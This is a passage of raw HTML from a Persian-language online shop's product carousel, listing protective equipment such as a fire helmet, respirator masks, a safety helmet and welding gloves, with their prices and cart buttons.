<a href="https://roozbehsafety.com/product/%da%a9%d9%84%d8%a7%d9%87-%d8%b6%d8%af-%d8%ad%d8%b1%db%8c%d9%82-msa-%d9%85%d8%af%d9%84-gallet-f1sf/" class="product-image-link"><div class="product-labels labels-rectangular"><span class="onsale product-label">-8%</span></div><img width="400" height="400" data-src="https://roozbehsafety.com/wp-content/uploads/2024/08/kolah-atashneshani2000-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://roozbehsafety.com/wp-content/uploads/2024/08/kolah-atashneshani2000-400x400.jpg 400w, https://roozbehsafety.com/wp-content/uploads/2024/08/kolah-atashneshani2000-300x300.jpg 300w, https://roozbehsafety.com/wp-content/uploads/2024/08/kolah-atashneshani2000-1024x1024.jpg 1024w, https://roozbehsafety.com/wp-content/uploads/2024/08/kolah-atashneshani2000-150x150.jpg 150w, https://roozbehsafety.com/wp-content/uploads/2024/08/kolah-atashneshani2000-768x768.jpg 768w, https://roozbehsafety.com/wp-content/uploads/2024/08/kolah-atashneshani2000-1536x1536.jpg 1536w, https://roozbehsafety.com/wp-content/uploads/2024/08/kolah-atashneshani2000-800x800.jpg 800w, https://roozbehsafety.com/wp-content/uploads/2024/08/kolah-atashneshani2000.jpg 2000w" data-sizes="(max-width: 400px) 100vw, 400px" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" />		</a><div class="hover-img">
<a href="https://roozbehsafety.com/product/%da%a9%d9%84%d8%a7%d9%87-%d8%b6%d8%af-%d8%ad%d8%b1%db%8c%d9%82-msa-%d9%85%d8%af%d9%84-gallet-f1sf/">
<img width="400" height="400" data-src="https://roozbehsafety.com/wp-content/uploads/2024/08/kolah-atashneshani-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://roozbehsafety.com/wp-content/uploads/2024/08/kolah-atashneshani-400x400.jpg 400w, https://roozbehsafety.com/wp-content/uploads/2024/08/kolah-atashneshani-300x300.jpg 300w, https://roozbehsafety.com/wp-content/uploads/2024/08/kolah-atashneshani-150x150.jpg 150w, https://roozbehsafety.com/wp-content/uploads/2024/08/kolah-atashneshani.jpg 453w" data-sizes="(max-width: 400px) 100vw, 400px" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" />				</a></div><div class="wd-buttons wd-pos-r-t"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=3243" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3243" data-product_sku="908053" aria-label="افزودن به سبد خرید: &ldquo;کلاه ضد حریق MSA مدل GALLET F1SF&rdquo;" rel="nofollow" data-success_message="&quot;کلاه ضد حریق MSA مدل GALLET F1SF&quot; به سبد خرید شما اضافه شده است"><span>افزودن به سبد خرید</span></a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://roozbehsafety.com/product/%da%a9%d9%84%d8%a7%d9%87-%d8%b6%d8%af-%d8%ad%d8%b1%db%8c%d9%82-msa-%d9%85%d8%af%d9%84-gallet-f1sf/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="3243"
>مشاهده سریع</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://roozbehsafety.com/wishlist/" data-key="bf9376297c" data-product-id="3243" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
<span>افزودن به علاقه مندی</span>
</a></div></div></div><div class="product-element-bottom"><h3 class="wd-entities-title"><a href="https://roozbehsafety.com/product/%da%a9%d9%84%d8%a7%d9%87-%d8%b6%d8%af-%d8%ad%d8%b1%db%8c%d9%82-msa-%d9%85%d8%af%d9%84-gallet-f1sf/">کلاه ضد حریق MSA مدل GALLET F1SF</a></h3><div class="wd-product-cats">
<a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/" rel="tag">حفاظت فردی</a>, <a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%da%a9%d9%84%d8%a7%d9%87/" rel="tag">کلاه</a>, <a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%da%a9%d9%84%d8%a7%d9%87/%da%a9%d9%84%d8%a7%d9%87-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%a2%d8%aa%d8%b4-%d9%86%d8%b4%d8%a7%d9%86%db%8c/" rel="tag">کلاه ایمنی آتش نشانی</a>, <a href="https://roozbehsafety.com/product-category/%d8%a2%d8%aa%d8%b4-%d9%86%d8%b4%d8%a7%d9%86%db%8c/" rel="tag">آتش نشانی</a></div>
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>49,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></del> <span class="screen-reader-text">قیمت اصلی: 49,000,000&nbsp;تومان بود.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>45,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></ins><span class="screen-reader-text">قیمت فعلی: 45,000,000&nbsp;تومان.</span></span></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-tiled type-product post-3282 status-publish last instock product_cat-159 product_cat-138 product_cat-216 product_tag-205 product_tag-965 product_tag-218 product_tag-963 product_tag-----5500-- product_tag-967 product_tag-968 product_tag-969 product_tag---5500 product_tag-971 product_tag-199 product_tag-972 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="3282"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://roozbehsafety.com/product/%d9%85%d8%a7%d8%b3%da%a9-%d8%aa%d9%85%d8%a7%d9%85-%d8%b5%d9%88%d8%b1%d8%aa-%d8%af%d8%b1%d8%a7%da%af%d8%b1-%d9%85%d8%af%d9%84-xplore-5500/" class="product-image-link">
<img width="400" height="400" data-src="https://roozbehsafety.com/wp-content/uploads/2024/08/mask-tamam-sorat-derager-550022000-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://roozbehsafety.com/wp-content/uploads/2024/08/mask-tamam-sorat-derager-550022000-400x400.jpg 400w, https://roozbehsafety.com/wp-content/uploads/2024/08/mask-tamam-sorat-derager-550022000-300x300.jpg 300w, https://roozbehsafety.com/wp-content/uploads/2024/08/mask-tamam-sorat-derager-550022000-1024x1024.jpg 1024w, https://roozbehsafety.com/wp-content/uploads/2024/08/mask-tamam-sorat-derager-550022000-150x150.jpg 150w, https://roozbehsafety.com/wp-content/uploads/2024/08/mask-tamam-sorat-derager-550022000-768x768.jpg 768w, https://roozbehsafety.com/wp-content/uploads/2024/08/mask-tamam-sorat-derager-550022000-1536x1536.jpg 1536w, https://roozbehsafety.com/wp-content/uploads/2024/08/mask-tamam-sorat-derager-550022000-800x800.jpg 800w, https://roozbehsafety.com/wp-content/uploads/2024/08/mask-tamam-sorat-derager-550022000.jpg 2000w" data-sizes="(max-width: 400px) 100vw, 400px" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" />		</a><div class="hover-img">
<a href="https://roozbehsafety.com/product/%d9%85%d8%a7%d8%b3%da%a9-%d8%aa%d9%85%d8%a7%d9%85-%d8%b5%d9%88%d8%b1%d8%aa-%d8%af%d8%b1%d8%a7%da%af%d8%b1-%d9%85%d8%af%d9%84-xplore-5500/">
<img width="400" height="400" data-src="https://roozbehsafety.com/wp-content/uploads/2024/08/mask-tamam-sorat-derager-5500-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://roozbehsafety.com/wp-content/uploads/2024/08/mask-tamam-sorat-derager-5500-400x400.jpg 400w, https://roozbehsafety.com/wp-content/uploads/2024/08/mask-tamam-sorat-derager-5500-300x300.jpg 300w, https://roozbehsafety.com/wp-content/uploads/2024/08/mask-tamam-sorat-derager-5500-150x150.jpg 150w, https://roozbehsafety.com/wp-content/uploads/2024/08/mask-tamam-sorat-derager-5500.jpg 453w" data-sizes="(max-width: 400px) 100vw, 400px" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" />				</a></div><div class="wd-buttons wd-pos-r-t"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=3282" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3282" data-product_sku="910275" aria-label="افزودن به سبد خرید: &ldquo;ماسک تمام صورت دراگر مدل XPLORE-5500&rdquo;" rel="nofollow" data-success_message="&quot;ماسک تمام صورت دراگر مدل XPLORE-5500&quot; به سبد خرید شما اضافه شده است"><span>افزودن به سبد خرید</span></a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://roozbehsafety.com/product/%d9%85%d8%a7%d8%b3%da%a9-%d8%aa%d9%85%d8%a7%d9%85-%d8%b5%d9%88%d8%b1%d8%aa-%d8%af%d8%b1%d8%a7%da%af%d8%b1-%d9%85%d8%af%d9%84-xplore-5500/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="3282"
>مشاهده سریع</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://roozbehsafety.com/wishlist/" data-key="bf9376297c" data-product-id="3282" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
<span>افزودن به علاقه مندی</span>
</a></div></div></div><div class="product-element-bottom"><h3 class="wd-entities-title"><a href="https://roozbehsafety.com/product/%d9%85%d8%a7%d8%b3%da%a9-%d8%aa%d9%85%d8%a7%d9%85-%d8%b5%d9%88%d8%b1%d8%aa-%d8%af%d8%b1%d8%a7%da%af%d8%b1-%d9%85%d8%af%d9%84-xplore-5500/">ماسک تمام صورت دراگر مدل XPLORE-5500</a></h3><div class="wd-product-cats">
<a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/" rel="tag">حفاظت فردی</a>, <a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%aa%d9%86%d9%81%d8%b3/" rel="tag">تجهیزات ایمنی تنفس</a>, <a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%aa%d9%86%d9%81%d8%b3/%d9%85%d8%a7%d8%b3%da%a9-%d9%87%d8%a7%db%8c-%d8%aa%d9%85%d8%a7%d9%85-%d8%b5%d9%88%d8%b1%d8%aa/" rel="tag">ماسک های تمام صورت</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>12,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item wd-with-labels product wd-hover-tiled type-product post-3239 status-publish first outofstock product_cat-138 product_cat-151 product_cat-152 product_tag-153 product_tag-154 product_tag---evo-lite has-post-thumbnail sold-individually shipping-taxable product-type-simple" data-loop="6" data-id="3239"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://roozbehsafety.com/product/%da%a9%d9%84%d8%a7%d9%87-%d8%a7%db%8c%d9%85%d9%86%db%8c-evo-lite%d8%ac%db%8c-%d8%a7%d8%b3-%d9%be%db%8c%d8%b2%d8%b1%d8%af-%d8%a7%d9%86%da%af%d9%84%db%8c%d8%b3%db%8c/" class="product-image-link"><div class="product-labels labels-rectangular"><span class="out-of-stock product-label">اتمام موجودی</span></div><img width="400" height="400" data-src="https://roozbehsafety.com/wp-content/uploads/2024/08/p-26-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://roozbehsafety.com/wp-content/uploads/2024/08/p-26-400x400.jpg 400w, https://roozbehsafety.com/wp-content/uploads/2024/08/p-26-300x300.jpg 300w, https://roozbehsafety.com/wp-content/uploads/2024/08/p-26-150x150.jpg 150w, https://roozbehsafety.com/wp-content/uploads/2024/08/p-26.jpg 453w" data-sizes="(max-width: 400px) 100vw, 400px" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" />		</a><div class="hover-img">
<a href="https://roozbehsafety.com/product/%da%a9%d9%84%d8%a7%d9%87-%d8%a7%db%8c%d9%85%d9%86%db%8c-evo-lite%d8%ac%db%8c-%d8%a7%d8%b3-%d9%be%db%8c%d8%b2%d8%b1%d8%af-%d8%a7%d9%86%da%af%d9%84%db%8c%d8%b3%db%8c/">
<img width="400" height="400" data-src="https://roozbehsafety.com/wp-content/uploads/2024/08/p-26-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://roozbehsafety.com/wp-content/uploads/2024/08/p-26-400x400.jpg 400w, https://roozbehsafety.com/wp-content/uploads/2024/08/p-26-300x300.jpg 300w, https://roozbehsafety.com/wp-content/uploads/2024/08/p-26-150x150.jpg 150w, https://roozbehsafety.com/wp-content/uploads/2024/08/p-26.jpg 453w" data-sizes="(max-width: 400px) 100vw, 400px" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" />				</a></div><div class="wd-buttons wd-pos-r-t"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://roozbehsafety.com/product/%da%a9%d9%84%d8%a7%d9%87-%d8%a7%db%8c%d9%85%d9%86%db%8c-evo-lite%d8%ac%db%8c-%d8%a7%d8%b3-%d9%be%db%8c%d8%b2%d8%b1%d8%af-%d8%a7%d9%86%da%af%d9%84%db%8c%d8%b3%db%8c/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="3239" data-product_sku="901063" aria-label="خواندن بیشتر درباره &ldquo;کلاه ایمنی Evo Lite,جی اس پی,زرد انگلیسی&rdquo;" rel="nofollow" data-success_message=""><span>اطلاعات بیشتر</span></a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://roozbehsafety.com/product/%da%a9%d9%84%d8%a7%d9%87-%d8%a7%db%8c%d9%85%d9%86%db%8c-evo-lite%d8%ac%db%8c-%d8%a7%d8%b3-%d9%be%db%8c%d8%b2%d8%b1%d8%af-%d8%a7%d9%86%da%af%d9%84%db%8c%d8%b3%db%8c/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="3239"
>مشاهده سریع</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://roozbehsafety.com/wishlist/" data-key="bf9376297c" data-product-id="3239" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
<span>افزودن به علاقه مندی</span>
</a></div></div></div><div class="product-element-bottom"><h3 class="wd-entities-title"><a href="https://roozbehsafety.com/product/%da%a9%d9%84%d8%a7%d9%87-%d8%a7%db%8c%d9%85%d9%86%db%8c-evo-lite%d8%ac%db%8c-%d8%a7%d8%b3-%d9%be%db%8c%d8%b2%d8%b1%d8%af-%d8%a7%d9%86%da%af%d9%84%db%8c%d8%b3%db%8c/">کلاه ایمنی Evo Lite,جی اس پی,زرد انگلیسی</a></h3><div class="wd-product-cats">
<a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/" rel="tag">حفاظت فردی</a>, <a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%da%a9%d9%84%d8%a7%d9%87/" rel="tag">کلاه</a>, <a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%da%a9%d9%84%d8%a7%d9%87/%da%a9%d9%84%d8%a7%d9%87-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%b5%d9%86%d8%b9%d8%aa%db%8c/" rel="tag">کلاه ایمنی صنعتی</a></div></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item product wd-hover-tiled type-product post-3279 status-publish last instock product_cat-159 product_cat-138 product_cat-179 product_cat-180 product_tag-181 product_tag-182 product_tag-183 product_tag-184 product_tag-185 product_tag-186 product_tag-187 product_tag-188 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="3279"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://roozbehsafety.com/product/%d9%85%d8%a7%d8%b3%da%a9-%d9%86%db%8c%d9%85-%d8%b5%d9%88%d8%b1%d8%aa-%d8%a8%d9%84%d9%88%d8%a7%db%8c%da%af%d9%84-%d8%af%d9%88%d9%81%db%8c%d9%84%d8%aa%d8%b1/" class="product-image-link">
<img width="400" height="400" data-src="https://roozbehsafety.com/wp-content/uploads/2024/08/mask-2-filter-blogel-2000-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://roozbehsafety.com/wp-content/uploads/2024/08/mask-2-filter-blogel-2000-400x400.jpg 400w, https://roozbehsafety.com/wp-content/uploads/2024/08/mask-2-filter-blogel-2000-300x300.jpg 300w, https://roozbehsafety.com/wp-content/uploads/2024/08/mask-2-filter-blogel-2000-1024x1024.jpg 1024w, https://roozbehsafety.com/wp-content/uploads/2024/08/mask-2-filter-blogel-2000-150x150.jpg 150w, https://roozbehsafety.com/wp-content/uploads/2024/08/mask-2-filter-blogel-2000-768x768.jpg 768w, https://roozbehsafety.com/wp-content/uploads/2024/08/mask-2-filter-blogel-2000-1536x1536.jpg 1536w, https://roozbehsafety.com/wp-content/uploads/2024/08/mask-2-filter-blogel-2000-800x800.jpg 800w, https://roozbehsafety.com/wp-content/uploads/2024/08/mask-2-filter-blogel-2000.jpg 2000w" data-sizes="(max-width: 400px) 100vw, 400px" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" />		</a><div class="hover-img">
<a href="https://roozbehsafety.com/product/%d9%85%d8%a7%d8%b3%da%a9-%d9%86%db%8c%d9%85-%d8%b5%d9%88%d8%b1%d8%aa-%d8%a8%d9%84%d9%88%d8%a7%db%8c%da%af%d9%84-%d8%af%d9%88%d9%81%db%8c%d9%84%d8%aa%d8%b1/">
<img width="400" height="400" data-src="https://roozbehsafety.com/wp-content/uploads/2024/08/p-36-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://roozbehsafety.com/wp-content/uploads/2024/08/p-36-400x400.jpg 400w, https://roozbehsafety.com/wp-content/uploads/2024/08/p-36-300x300.jpg 300w, https://roozbehsafety.com/wp-content/uploads/2024/08/p-36-150x150.jpg 150w, https://roozbehsafety.com/wp-content/uploads/2024/08/p-36.jpg 453w" data-sizes="(max-width: 400px) 100vw, 400px" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" />				</a></div><div class="wd-buttons wd-pos-r-t"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="?add-to-cart=3279" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3279" data-product_sku="901211" aria-label="افزودن به سبد خرید: &ldquo;ماسک نیم صورت بلوایگل دوفیلتر&rdquo;" rel="nofollow" data-success_message="&quot;ماسک نیم صورت بلوایگل دوفیلتر&quot; به سبد خرید شما اضافه شده است"><span>افزودن به سبد خرید</span></a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://roozbehsafety.com/product/%d9%85%d8%a7%d8%b3%da%a9-%d9%86%db%8c%d9%85-%d8%b5%d9%88%d8%b1%d8%aa-%d8%a8%d9%84%d9%88%d8%a7%db%8c%da%af%d9%84-%d8%af%d9%88%d9%81%db%8c%d9%84%d8%aa%d8%b1/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="3279"
>مشاهده سریع</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://roozbehsafety.com/wishlist/" data-key="bf9376297c" data-product-id="3279" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
<span>افزودن به علاقه مندی</span>
</a></div></div></div><div class="product-element-bottom"><h3 class="wd-entities-title"><a href="https://roozbehsafety.com/product/%d9%85%d8%a7%d8%b3%da%a9-%d9%86%db%8c%d9%85-%d8%b5%d9%88%d8%b1%d8%aa-%d8%a8%d9%84%d9%88%d8%a7%db%8c%da%af%d9%84-%d8%af%d9%88%d9%81%db%8c%d9%84%d8%aa%d8%b1/">ماسک نیم صورت بلوایگل دوفیلتر</a></h3><div class="wd-product-cats">
<a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/" rel="tag">حفاظت فردی</a>, <a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%aa%d9%86%d9%81%d8%b3/" rel="tag">تجهیزات ایمنی تنفس</a>, <a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%aa%d9%86%d9%81%d8%b3/%d9%85%d8%a7%d8%b3%da%a9-%d8%aa%d9%86%d9%81%d8%b3%db%8c/" rel="tag">ماسک تنفسی</a>, <a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%d8%aa%d8%ac%d9%87%db%8c%d8%b2%d8%a7%d8%aa-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%aa%d9%86%d9%81%d8%b3/%d9%85%d8%a7%d8%b3%da%a9-%d9%87%d8%a7%db%8c-%d9%86%db%8c%d9%85-%d8%b5%d9%88%d8%b1%d8%aa/" rel="tag">ماسک های نیم صورت</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>280,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span></div></div></div></div><div class="slide-product owl-carousel-item"><div class="product-grid-item wd-with-labels product wd-hover-tiled type-product post-3247 status-publish first outofstock product_cat-138 product_cat-156 product_cat-381 product_tag-330 product_tag-384 product_tag-383 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="3247"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://roozbehsafety.com/product/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%ac%d9%88%d8%b4%da%a9%d8%a7%d8%b1%db%8c-%d8%a2%d8%b1%da%af%d9%88%d9%86%d8%8c-%d8%b3%d8%a7%d9%82-%d8%a8%d9%84%d9%86%d8%af/" class="product-image-link"><div class="product-labels labels-rectangular"><span class="out-of-stock product-label">اتمام موجودی</span></div><img width="400" height="400" data-src="https://roozbehsafety.com/wp-content/uploads/2024/08/Dastkeshargonboland2-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://roozbehsafety.com/wp-content/uploads/2024/08/Dastkeshargonboland2-400x400.jpg 400w, https://roozbehsafety.com/wp-content/uploads/2024/08/Dastkeshargonboland2-300x300.jpg 300w, https://roozbehsafety.com/wp-content/uploads/2024/08/Dastkeshargonboland2-150x150.jpg 150w, https://roozbehsafety.com/wp-content/uploads/2024/08/Dastkeshargonboland2.jpg 453w" data-sizes="(max-width: 400px) 100vw, 400px" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" />		</a><div class="hover-img">
<a href="https://roozbehsafety.com/product/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%ac%d9%88%d8%b4%da%a9%d8%a7%d8%b1%db%8c-%d8%a2%d8%b1%da%af%d9%88%d9%86%d8%8c-%d8%b3%d8%a7%d9%82-%d8%a8%d9%84%d9%86%d8%af/">
<img width="400" height="400" data-src="https://roozbehsafety.com/wp-content/uploads/2024/08/Dastkeshargonboland1-400x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://roozbehsafety.com/wp-content/uploads/2024/08/Dastkeshargonboland1-400x400.jpg 400w, https://roozbehsafety.com/wp-content/uploads/2024/08/Dastkeshargonboland1-300x300.jpg 300w, https://roozbehsafety.com/wp-content/uploads/2024/08/Dastkeshargonboland1-150x150.jpg 150w, https://roozbehsafety.com/wp-content/uploads/2024/08/Dastkeshargonboland1.jpg 453w" data-sizes="(max-width: 400px) 100vw, 400px" src="[data-uri]" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/400;" />				</a></div><div class="wd-buttons wd-pos-r-t"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://roozbehsafety.com/product/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%ac%d9%88%d8%b4%da%a9%d8%a7%d8%b1%db%8c-%d8%a2%d8%b1%da%af%d9%88%d9%86%d8%8c-%d8%b3%d8%a7%d9%82-%d8%a8%d9%84%d9%86%d8%af/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="3247" data-product_sku="902212" aria-label="خواندن بیشتر درباره &ldquo;دستکش ایمنی جوشکاری آرگون، ساق بلند&rdquo;" rel="nofollow" data-success_message=""><span>اطلاعات بیشتر</span></a></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://roozbehsafety.com/product/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%ac%d9%88%d8%b4%da%a9%d8%a7%d8%b1%db%8c-%d8%a2%d8%b1%da%af%d9%88%d9%86%d8%8c-%d8%b3%d8%a7%d9%82-%d8%a8%d9%84%d9%86%d8%af/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="3247"
>مشاهده سریع</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://roozbehsafety.com/wishlist/" data-key="bf9376297c" data-product-id="3247" rel="nofollow" data-added-text="نمایش لیست علاقه مندی">
<span>افزودن به علاقه مندی</span>
</a></div></div></div><div class="product-element-bottom"><h3 class="wd-entities-title"><a href="https://roozbehsafety.com/product/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%ac%d9%88%d8%b4%da%a9%d8%a7%d8%b1%db%8c-%d8%a2%d8%b1%da%af%d9%88%d9%86%d8%8c-%d8%b3%d8%a7%d9%82-%d8%a8%d9%84%d9%86%d8%af/">دستکش ایمنی جوشکاری آرگون، ساق بلند</a></h3><div class="wd-product-cats">
<a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/" rel="tag">حفاظت فردی</a>, <a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/" rel="tag">دستکش ایمنی</a>, <a href="https://roozbehsafety.com/product-category/%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d8%a7%db%8c%d9%85%d9%86%db%8c-%d8%ad%d9%81%d8%a7%d8%b8%d8%aa-%d9%81%d8%b1%d8%af%db%8c/%d8%af%d8%b3%d8%aa%da%a9%d8%b4-%d8%ac%d9%88%d8%b4%da%a9%d8%a7%d8%b1%db%8c/" rel="tag">دستکش جوشکاری</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span></div></div></div></div></div></div></div></div></div></div></div></div></div><div data-elementor-type="footer" data-elementor-id="1380" class="elementor elementor-1380 elementor-location-footer" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-583a4fb elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="583a4fb" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c7d1612" data-id="c7d1612" data-element_type="column"><div 